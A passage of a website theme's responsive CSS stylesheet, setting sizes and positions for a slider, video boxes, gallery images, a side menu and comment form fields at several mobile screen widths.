	.swi_container::after {
  top:inherit;
    bottom: 0;
    right: 70px;
	height:140px;
}
}
@media screen and (max-width: 580px){
.swiperpagi {
    position: absolute;
    right: 0%;
	bottom:2%;   
}
.swi_container::after {
  top:inherit;
    bottom: 0;
    right: 45px;
	height:140px;
}
	.home .slide_content{bottom:30px;}
	.home .slide_content .slide_title{font-size:35px;}

	.slide_content .slide_text{font-size:18px;}
	.video_box_item img{max-height:113px;}
.home .video_boxes .video_box_item img{min-height: 150px;
    max-height: 150px;}
	.instagallery-items .ig-item a img{max-height:143px; min-height:143px;}

}
@media screen and (max-width: 420px){
	.home .video_boxes .video_box_item img{min-height: 140px;
    max-height: 140px;}
.cbp-spmenu-right{right:-300px;}
.cbp-spmenu-vertical{ width:300px;}
	#header.cbp-spmenu-push-toleft{left:-300px !important;}
	.comments_section input#email,.comments_section input#author,.comments_section textarea#comment{
		width: 100%;
	}
	.comments_section input#submit{
		width: 100%;
	}
}
@media screen and (max-width: 360px){
	.slide_content .slide_title,.home .slide_content .slide_title{font-size:30px;}
	.slide_content .slide_text,.home .slide_content .slide_text{font-size:16px; line-height:16px;}
	.video_box_title,.widget-title,#sidebar .archi_title{font-size:19px; line-height:19px;}
	.fob_left_mobile .widget{font-size:15px; line-height:19px;}
	.cbp-spmenu-push-toleft{left:-220px;}
	.cbp-spmenu-right{right:-220px;}
.cbp-spmenu-vertical{ width:220px;}
	#header.cbp-spmenu-push-toleft{left:-220px !important;}
	
}